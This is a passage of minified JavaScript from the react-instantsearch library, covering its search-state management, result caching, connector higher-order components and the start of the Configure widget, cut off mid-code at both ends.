e&&e.multiIndexContext}function Ur(e,t,r,n,i){if($r(r)){var o=Hr(r);return i?function(e,t,r,n,i){var o,a=n?{page:1}:void 0,s=e.indices&&e.indices[r]?Dr(Dr({},e.indices),{},qr({},r,Dr(Dr({},e.indices[r]),{},(qr(o={},i,Dr(Dr({},e.indices[r][i]),t)),qr(o,"page",1),o)))):Dr(Dr({},e.indices),{},qr({},r,Dr(qr({},i,t),a)));return Dr(Dr({},e),{},{indices:s})}(e,t,o,n,i):function(e,t,r,n){var i=n?{page:1}:void 0,o=e.indices&&e.indices[r]?Dr(Dr({},e.indices),{},qr({},r,Dr(Dr(Dr({},e.indices[r]),t),i))):Dr(Dr({},e.indices),{},qr({},r,Dr(Dr({},t),i)));return Dr(Dr({},e),{},{indices:o})}(e,t,o,n)}return e.indices&&n&&Object.keys(e.indices).forEach(function(t){e=Ur(e,{page:1},{multiIndexContext:{targetedIndex:t}},!0,i)}),i?function(e,t,r,n){var i=r?{page:1}:void 0;return Dr(Dr({},e),{},qr({},n,Dr(Dr({},e[n]),t)),i)}(e,t,n,i):function(e,t,r){var n=r?{page:1}:void 0;return Dr(Dr(Dr({},e),t),n)}(e,t,n)}function Br(e){var t=e.match(/^([^.]*)\.(.*)/);return{namespace:t&&t[1],attributeName:t&&t[2]}}function Vr(e,t,r,n,i){var o=Hr(r),a=Br(n),s=a.namespace,c=a.attributeName,u={multiIndex:$r(r),indexId:o,namespace:s,attributeName:c,id:n,searchState:t},l=function(e){var t=e.multiIndex,r=e.indexId,n=e.namespace,i=e.attributeName,o=e.id,a=e.searchState;return t&&n?a.indices&&a.indices[r]&&a.indices[r][n]&&Object.hasOwnProperty.call(a.indices[r][n],i):t?a.indices&&a.indices[r]&&Object.hasOwnProperty.call(a.indices[r],o):n?a[n]&&Object.hasOwnProperty.call(a[n],i):Object.hasOwnProperty.call(a,o)}(u);return l?function(e){var t=e.multiIndex,r=e.indexId,n=e.namespace,i=e.attributeName,o=e.id,a=e.searchState;return t&&n?a.indices[r][n][i]:t?a.indices[r][o]:n?a[n][i]:a[o]}(u):e.defaultRefinement?e.defaultRefinement:i}function Wr(e,t,r){var n=Hr(t),i=Br(r),o=i.namespace,a=i.attributeName;return $r(t)&&Boolean(e.indices)?function(e){var t=e.searchState,r=e.indexId,n=e.id,i=e.namespace,o=e.attribute,a=t.indices[r];if(i&&a)return Dr(Dr({},t),{},{indices:Dr(Dr({},t.indices),{},qr({},r,Dr(Dr({},a),{},qr({},i,jr(a[i],[o])))))});if(a)return Dr(Dr({},t),{},{indices:Dr(Dr({},t.indices),{},qr({},r,jr(a,[n])))});return t}({attribute:a,searchState:e,indexId:n,id:r,namespace:o}):function(e){var t=e.searchState,r=e.id,n=e.namespace,i=e.attribute;if(n)return Dr(Dr({},t),{},qr({},n,jr(t[n],[i])));return jr(t,[r])}({attribute:a,searchState:e,id:r,namespace:o})}var Qr=["resultsFacetValues"],Yr=["resultsFacetValues"],Gr=["resultsFacetValues"];function Kr(e){return Kr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Kr(e)}function Xr(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function Jr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Zr(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(r),!0).forEach(function(t){en(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Jr(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function en(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Kr(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Kr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Kr(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function tn(e){"function"==typeof e.addAlgoliaAgent&&(e.addAlgoliaAgent("react (".concat(k.version,")")),e.addAlgoliaAgent("react-instantsearch (".concat("6.40.4",")")))}var rn=function(e){return $r({ais:e.props.contextValue,multiIndexContext:e.props.indexContextValue})},nn=function(e,t){return e.props.indexContextValue.targetedIndex===t},on=function(e){return Boolean(e.props.indexId)},an=function(e,t){return e.props.indexId===t},sn=function(e,t){var r=on(e),n=on(t);return r&&!n?-1:!r&&n?1:0};function cn(e){return Object.keys(e).map(function(t){return function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=0;return e.replace(/%s/g,function(){return encodeURIComponent(r[i++])})}("%s=%s",t,(r=e[t],"[object Object]"===Object.prototype.toString.call(r)||"[object Array]"===Object.prototype.toString.call(r)?JSON.stringify(e[t]):e[t]));var r}).join("&")}function un(e){var t=e.indexName,r=e.initialState,n=void 0===r?{}:r,i=e.searchClient,o=e.resultsState,a=e.stalledSearchDelay,s=xr()(i,t,Zr({},Nr));tn(i),s.on("search",function(){l||(l=setTimeout(function(){var e=p.getState(),t=(e.resultsFacetValues,Xr(e,Gr));p.setState(Zr(Zr({},t),{},{isSearchStalled:!0}))},a))}).on("result",g({indexId:t})).on("error",y);var c,u=!1,l=null,f=s.state,d=Ar(function(){var e=h(p.getState().widgets);p.setState(Zr(Zr({},p.getState()),{},{metadata:e,searching:!0})),m()});!function(e,t){if(!t)return;if((!e.transporter||e._cacheHydrated)&&(!e._useCache||"function"!=typeof e.addAlgoliaAgent))return;if(e.transporter&&!e._cacheHydrated){e._cacheHydrated=!0;var r=e.search;e.search=function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var a=t.map(function(e){return Zr(Zr({},e),{},{params:cn(e.params)})});return e.transporter.responsesCache.get({method:"search",args:[a].concat(i)},function(){return r.apply(void 0,[t].concat(i))})}}if(Array.isArray(t.results))return void function(e,t){if(e.transporter)return void e.transporter.responsesCache.set({method:"search",args:[t.reduce(function(e,t){return e.concat(t.rawResults.map(function(e){return{indexName:e.index,params:e.params}}))},[])]},{results:t.reduce(function(e,t){return e.concat(t.rawResults)},[])});var r="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:t.reduce(function(e,t){return e.concat(t.rawResults.map(function(e){return{indexName:e.index,params:e.params}}))},[])}));e.cache=Zr(Zr({},e.cache),{},en({},r,JSON.stringify({results:t.reduce(function(e,t){return e.concat(t.rawResults)},[])})))}(e,t.results);!function(e,t){if(e.transporter)return void e.transporter.responsesCache.set({method:"search",args:[t.rawResults.map(function(e){return{indexName:e.index,params:e.params}})]},{results:t.rawResults});var r="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:t.rawResults.map(function(e){return{indexName:e.index,params:e.params}})}));e.cache=Zr(Zr({},e.cache),{},en({},r,JSON.stringify({results:t.rawResults})))}(e,t)}(i,o);var p=function(e){var t=e,r=[];return{getState:function(){return t},setState:function(e){t=e,r.forEach(function(e){return e()})},subscribe:function(e){return r.push(e),function(){r.splice(r.indexOf(e),1)}}}}({widgets:n,metadata:ln(o),results:function(e){if(!e)return null;if(Array.isArray(e.results))return e.results.reduce(function(e,t){return Zr(Zr({},e),{},en({},t._internalIndexId,new(xr().SearchResults)(new(xr().SearchParameters)(t.state),t.rawResults)))},{});return new(xr().SearchResults)(new(xr().SearchParameters)(e.state),e.rawResults)}(o),error:null,searching:!1,isSearchStalled:!0,searchingForFacetValues:!1});function h(e){return d.getWidgets().filter(function(e){return Boolean(e.getMetadata)}).map(function(t){return t.getMetadata(e)})}function v(){var e=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){return!rn(e)&&!on(e)}).reduce(function(e,t){return t.getSearchParameters(e)},f),r=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var r=rn(e)&&nn(e,t),n=on(e)&&an(e,t);return r||n}).sort(sn).reduce(function(e,t){return t.getSearchParameters(e)},e),n=d.getWidgets().filter(function(e){return Boolean(e.getSearchParameters)}).filter(function(e){var r=rn(e)&&!nn(e,t),n=on(e)&&!an(e,t);return r||n}).sort(sn).reduce(function(e,t){var r=rn(t)?t.props.indexContextValue.targetedIndex:t.props.indexId,n=e[r]||[];return Zr(Zr({},e),{},en({},r,n.concat(t)))},{});return{mainParameters:r,derivedParameters:Object.keys(n).map(function(t){return{parameters:n[t].reduce(function(e,t){return t.getSearchParameters(e)},e),indexId:t}})}}function m(){if(!u){var e=v(s.state),t=e.mainParameters,r=e.derivedParameters;c=r.length+1,s.derivedHelpers.slice().forEach(function(e){e.detach()}),r.forEach(function(e){var t=e.indexId,r=e.parameters;s.derive(function(){return r}).on("result",g({indexId:t})).on("error",y)}),s.setState(t),s.search()}}function g(e){var t=e.indexId;return function(e){c--;var r=p.getState(),n=!s.derivedHelpers.length,i=r.results?r.results:{};i=!n&&i.getFacetByName?{}:i,i=n?e.results:Zr(Zr({},i),{},en({},t,e.results));var o=p.getState(),a=o.isSearchStalled;s.hasPendingRequests()||(clearTimeout(l),l=null,a=!1);o.resultsFacetValues;var u=Xr(o,Qr);p.setState(Zr(Zr({},u),{},{results:i,isSearchStalled:a,searching:c>0,error:null}))}}function y(e){var t=e.error,r=p.getState(),n=r.isSearchStalled;s.hasPendingRequests()||(clearTimeout(l),n=!1);r.resultsFacetValues;var i=Xr(r,Yr);p.setState(Zr(Zr({},i),{},{isSearchStalled:n,error:t,searching:!1}))}return{store:p,widgetsManager:d,getWidgetsIds:function(){return p.getState().metadata.reduce(function(e,t){return void 0!==t.id?e.concat(t.id):e},[])},getSearchParameters:v,onSearchForFacetValues:function(e){var t=e.facetName,r=e.query,n=e.maxFacetHits,i=void 0===n?10:n,o=Math.max(1,Math.min(i,100));p.setState(Zr(Zr({},p.getState()),{},{searchingForFacetValues:!0})),s.searchForFacetValues(t,r,o).then(function(e){var n;p.setState(Zr(Zr({},p.getState()),{},{error:null,searchingForFacetValues:!1,resultsFacetValues:Zr(Zr({},p.getState().resultsFacetValues),{},(n={},en(n,t,e.facetHits),en(n,"query",r),n))}))},function(e){p.setState(Zr(Zr({},p.getState()),{},{searchingForFacetValues:!1,error:e}))}).catch(function(e){setTimeout(function(){throw e})})},onExternalStateUpdate:function(e){var t=h(e);p.setState(Zr(Zr({},p.getState()),{},{widgets:e,metadata:t,searching:!0})),m()},transitionState:function(e){var t=p.getState().widgets;return d.getWidgets().filter(function(e){return Boolean(e.transitionState)}).reduce(function(e,r){return r.transitionState(t,e)},e)},updateClient:function(e){tn(e),s.setClient(e),m()},updateIndex:function(e){f=f.setIndex(e)},clearCache:function(){s.clearCache(),m()},skipSearch:function(){u=!0}}}function ln(e){return e?e.metadata.map(function(e){return Zr(Zr({value:function(){return{}}},e),{},{items:e.items&&e.items.map(function(e){return Zr(Zr({value:function(){return{}}},e),{},{items:e.items&&e.items.map(function(e){return Zr({value:function(){return{}}},e)})})})})}):[]}function fn(e){return fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fn(e)}function dn(e,t){var r=document.createElement("meta"),n=document.querySelector("head");r.name="algolia:metadata";var i=function(e,t){var r=["contextValue","indexContextValue"],n=e.map(function(e){var t=e.props,n=e.constructor,i=n._connectorDesc||{},o=i.defaultProps,a=void 0===o?{}:o,s=i.displayName;return{displayName:void 0===s?n.displayName:s,$$type:n.$$type,$$widgetType:n.$$widgetType,params:Object.keys(t).filter(function(e){return!r.includes(e)&&a[e]!==t[e]&&void 0!==t[e]})}}),i=t;return{ua:i.transporter&&i.transporter.userAgent?i.transporter.userAgent.value:i._ua,widgets:n}}(e,t);r.content=JSON.stringify(i),n.appendChild(r)}function pn(e){return pn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},pn(e)}function hn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function vn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?hn(Object(r),!0).forEach(function(t){xn(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):hn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function mn(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Sn(n.key),n)}}function gn(e,t){return gn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},gn(e,t)}function yn(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=wn(e);if(t){var i=wn(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===pn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return bn(e)}(this,r)}}function bn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function wn(e){return wn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},wn(e)}function xn(e,t,r){return(t=Sn(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Sn(e){var t=function(e,t){if("object"!==pn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==pn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===pn(t)?t:String(t)}function En(e){return Boolean(e.searchState)}var kn=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&gn(e,t)}(o,e);var t,r,n,i=yn(o);function o(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),xn(bn(t=i.call(this,e)),"cleanupTimerRef",null),xn(bn(t),"isUnmounting",!1);var r=un({indexName:t.props.indexName,searchClient:t.props.searchClient,initialState:t.props.searchState||{},resultsState:t.props.resultsState,stalledSearchDelay:t.props.stalledSearchDelay}),n={store:r.store,widgetsManager:r.widgetsManager,mainTargetedIndex:t.props.indexName,onInternalStateUpdate:t.onWidgetsInternalStateUpdate.bind(bn(t)),createHrefForState:t.createHrefForState.bind(bn(t)),onSearchForFacetValues:t.onSearchForFacetValues.bind(bn(t)),onSearchStateChange:t.onSearchStateChange.bind(bn(t)),onSearchParameters:t.onSearchParameters.bind(bn(t))};return t.state={isControlled:En(t.props),instantSearchManager:r,contextValue:n},t}return t=o,n=[{key:"getDerivedStateFromProps",value:function(e,t){var r=En(e),n=t.instantSearchManager.store.getState().widgets,i=e.searchState;return r&&!hr()(n,i)&&t.instantSearchManager.onExternalStateUpdate(e.searchState),{isControlled:r,contextValue:vn(vn({},t.contextValue),{},{mainTargetedIndex:e.indexName})}}}],(r=[{key:"componentDidUpdate",value:function(e){var t=En(e);if(t&&!this.state.isControlled)throw new Error("You can't switch <InstantSearch> from being controlled to uncontrolled");if(!t&&this.state.isControlled)throw new Error("You can't switch <InstantSearch> from being uncontrolled to controlled");this.props.refresh!==e.refresh&&this.props.refresh&&this.state.instantSearchManager.clearCache(),e.indexName!==this.props.indexName&&this.state.instantSearchManager.updateIndex(this.props.indexName),e.searchClient!==this.props.searchClient&&this.state.instantSearchManager.updateClient(this.props.searchClient)}},{key:"componentDidMount",value:function(){this.cleanupTimerRef&&(clearTimeout(this.cleanupTimerRef),this.cleanupTimerRef=null),"object"===("undefined"==typeof window?"undefined":fn(window))&&"object"===fn(window.navigator)&&"string"==typeof window.navigator.userAgent&&window.navigator.userAgent.includes("Algolia Crawler")&&"object"===fn(window.document)&&dn(this.state.instantSearchManager.widgetsManager.getWidgets(),this.props.searchClient)}},{key:"componentWillUnmount",value:function(){var e=this;this.cleanupTimerRef=setTimeout(function(){e.isUnmounting=!0,e.state.instantSearchManager.skipSearch()})}},{key:"createHrefForState",value:function(e){return e=this.state.instantSearchManager.transitionState(e),this.state.isControlled&&this.props.createURL?this.props.createURL(e,this.getKnownKeys()):"#"}},{key:"onWidgetsInternalStateUpdate",value:function(e){e=this.state.instantSearchManager.transitionState(e),this.onSearchStateChange(e),this.state.isControlled||this.state.instantSearchManager.onExternalStateUpdate(e)}},{key:"onSearchStateChange",value:function(e){this.props.onSearchStateChange&&!this.isUnmounting&&this.props.onSearchStateChange(e)}},{key:"onSearchParameters",value:function(e,t,r,n,i){if(this.props.onSearchParameters){var o=this.props.searchState?this.props.searchState:{};this.props.onSearchParameters(e,t,r,o)}if(this.props.widgetsCollector){var a=this.props.searchState?this.props.searchState:{};this.props.widgetsCollector({getSearchParameters:e,getMetadata:n,context:t,props:r,searchState:a,displayName:i})}}},{key:"onSearchForFacetValues",value:function(e){this.state.instantSearchManager.onSearchForFacetValues(e)}},{key:"getKnownKeys",value:function(){return this.state.instantSearchManager.getWidgetsIds()}},{key:"render",value:function(){return 0===k.Children.count(this.props.children)?null:k.createElement(gr,{value:this.state.contextValue},this.props.children)}}])&&mn(t.prototype,r),n&&mn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);xn(kn,"defaultProps",{stalledSearchDelay:200,refresh:!1}),xn(kn,"propTypes",{indexName:T().string.isRequired,searchClient:T().shape({search:T().func.isRequired,searchForFacetValues:T().func,addAlgoliaAgent:T().func,clearCache:T().func}).isRequired,createURL:T().func,refresh:T().bool,searchState:T().object,onSearchStateChange:T().func,onSearchParameters:T().func,widgetsCollector:T().func,resultsState:T().oneOfType([T().object,T().array]),children:T().node,stalledSearchDelay:T().number});const On=kn;var Cn=["contextValue"];function Pn(e){return Pn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pn(e)}function Tn(){return Tn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Tn.apply(this,arguments)}function Rn(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function jn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _n(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?jn(Object(r),!0).forEach(function(t){Ln(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):jn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function An(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Dn(n.key),n)}}function Nn(e,t){return Nn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Nn(e,t)}function Fn(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Mn(e);if(t){var i=Mn(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Pn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return In(e)}(this,r)}}function In(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Mn(e){return Mn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Mn(e)}function Ln(e,t,r){return(t=Dn(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Dn(e){var t=function(e,t){if("object"!==Pn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Pn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Pn(t)?t:String(t)}function qn(e){if(!e.displayName)throw new Error("`createConnector` requires you to provide a `displayName` property.");var t="function"==typeof e.getSearchParameters||"function"==typeof e.getMetadata||"function"==typeof e.transitionState;return function(r){var n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Nn(e,t)}(c,n);var i,o,a,s=Fn(c);function c(t){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),Ln(In(r=s.call(this,t)),"unsubscribe",void 0),Ln(In(r),"unregisterWidget",void 0),Ln(In(r),"cleanupTimerRef",null),Ln(In(r),"isUnmounting",!1),Ln(In(r),"state",{providedProps:r.getProvidedProps(r.props)}),Ln(In(r),"refine",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];r.props.contextValue.onInternalStateUpdate((t=e.refine).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),Ln(In(r),"createURL",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return r.props.contextValue.createHrefForState((t=e.refine).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),Ln(In(r),"searchForFacetValues",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];r.props.contextValue.onSearchForFacetValues((t=e.searchForFacetValues).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),e.getSearchParameters&&r.props.contextValue.onSearchParameters(e.getSearchParameters.bind(In(r)),{ais:r.props.contextValue,multiIndexContext:r.props.indexContextValue},r.props,e.getMetadata&&e.getMetadata.bind(In(r)),e.displayName),r}return i=c,(o=[{key:"componentDidMount",value:function(){var e=this;this.cleanupTimerRef&&(clearTimeout(this.cleanupTimerRef),this.cleanupTimerRef=null),this.unsubscribe=this.props.contextValue.store.subscribe(function(){e.isUnmounting||e.setState({providedProps:e.getProvidedProps(e.props)})}),t&&(this.unregisterWidget=this.props.contextValue.widgetsManager.registerWidget(this))}},{key:"shouldComponentUpdate",value:function(t,r){if("function"==typeof e.shouldComponentUpdate)return e.shouldComponentUpdate.call(this,this.props,t,this.state,r);var n=Pr(this.props,t);return null===this.state.providedProps||null===r.providedProps?this.state.providedProps!==r.providedProps||!n:!n||!Pr(this.state.providedProps,r.providedProps)}},{key:"componentDidUpdate",value:function(r){hr()(r,this.props)||(this.setState({providedProps:this.getProvidedProps(this.props)}),t&&(this.props.contextValue.widgetsManager.update(),"function"==typeof e.transitionState&&this.props.contextValue.onSearchStateChange(e.transitionState.call(this,this.props,this.props.contextValue.store.getState().widgets,this.props.contextValue.store.getState().widgets))))}},{key:"componentWillUnmount",value:function(){var t=this;this.cleanupTimerRef=setTimeout(function(){if(t.isUnmounting=!0,t.unsubscribe&&t.unsubscribe(),t.unregisterWidget&&(t.unregisterWidget(),"function"==typeof e.cleanUp)){var r=e.cleanUp.call(t,t.props,t.props.contextValue.store.getState().widgets);t.props.contextValue.store.setState(_n(_n({},t.props.contextValue.store.getState()),{},{widgets:r})),t.props.contextValue.onSearchStateChange(Rr(r))}})}},{key:"getProvidedProps",value:function(t){var r=this.props.contextValue.store.getState(),n=r.widgets,i=r.results,o=r.resultsFacetValues,a=r.searching,s=r.searchingForFacetValues,c=r.isSearchStalled,u=r.metadata,l={results:i,searching:a,searchingForFacetValues:s,isSearchStalled:c,error:r.error};return e.getProvidedProps.call(this,t,n,l,u,o)}},{key:"getSearchParameters",value:function(t){return"function"==typeof e.getSearchParameters?e.getSearchParameters.call(this,t,this.props,this.props.contextValue.store.getState().widgets):null}},{key:"getMetadata",value:function(t){return"function"==typeof e.getMetadata?e.getMetadata.call(this,this.props,t):{}}},{key:"transitionState",value:function(t,r){return"function"==typeof e.transitionState?e.transitionState.call(this,this.props,t,r):r}},{key:"render",value:function(){var t=this.props,n=(t.contextValue,Rn(t,Cn)),i=this.state.providedProps;if(null===i)return null;var o="function"==typeof e.refine?{refine:this.refine,createURL:this.createURL}:{},a="function"==typeof e.searchForFacetValues?{searchForItems:this.searchForFacetValues}:{};return k.createElement(r,Tn({},n,i,o,a))}}])&&An(i.prototype,o),a&&An(i,a),Object.defineProperty(i,"prototype",{writable:!1}),c}(k.Component);return Ln(o,"displayName","".concat(e.displayName,"(").concat((n=r).displayName||n.name||"UnknownComponent",")")),Ln(o,"$$type",e.$$type),Ln(o,"$$widgetType",i.$$widgetType),Ln(o,"propTypes",e.propTypes),Ln(o,"defaultProps",e.defaultProps),Ln(o,"_connectorDesc",e),o}}const Hn=function(e){return function(t,r){var n=qn(e)(t,r);return function(e){return k.createElement(mr,null,function(t){return k.createElement(br,null,function(r){return k.createElement(n,Tn({contextValue:t,indexContextValue:r},e))})})}}};function zn(e){return zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},zn(e)}var $n=["children","contextValue","indexContextValue"],Un=["children","contextValue","indexContextValue"];function Bn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Vn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Bn(Object(r),!0).forEach(function(t){Wn(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Bn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==zn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==zn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===zn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qn(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}const Yn=Hn({displayName:"AlgoliaConfigure",$$type:"ais.configure",getProvidedProps:function(){return{}},getSearchParameters:function(e,t){t.children,t.contextValue,t.indexContextValue;var r=Qn(t,$n);return e.setQueryParameters(r)},transitionState:function(e,t,r){var n="configure",i=(e.children,e.contextValue,e.indexContextValue,Qn(e,Un)),o=Object.keys(e),a=this._props?Object.keys(this._props).filter(function(e){return-1===o.indexOf(e)}):[];return this._props=e,Ur(r,Wn({},n,Vn(Vn({},jr(r[n],a)),i)),{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){var 